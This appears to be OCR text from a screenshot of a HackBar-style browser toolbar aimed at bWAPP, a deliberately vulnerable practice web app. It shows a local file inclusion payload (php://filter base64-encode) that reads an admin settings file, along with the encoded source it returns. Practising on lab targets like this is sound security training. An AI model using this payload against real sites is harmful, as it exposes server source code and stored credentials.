 view-source:http://192.168.3.10/bWAPP/rlfi.php?language=php://filter/convert.base64-encode/resource
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
Split...
Execu...
http://192.168.3.10/bWAPP/rlfi.php?language=php://filter/convert.base64-encode/resource=./admin/settings.php&
action=go
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
71 <br />
72 PD9waHANCg0KLyoNCg0KYldBUFAsIG9yIGEgYnVnZ3kgd2ViIGFwcGxpY2F0aW9uLCBpcyBhIGZyZWUgYW5kIG9wZW4gc291cmNlIGRlbGliZXJhdGVseSBpbnNlY3VyZSB3ZWIgYXBwbGljYXRpb24u
73 </div>
74
75 <div id="side">
76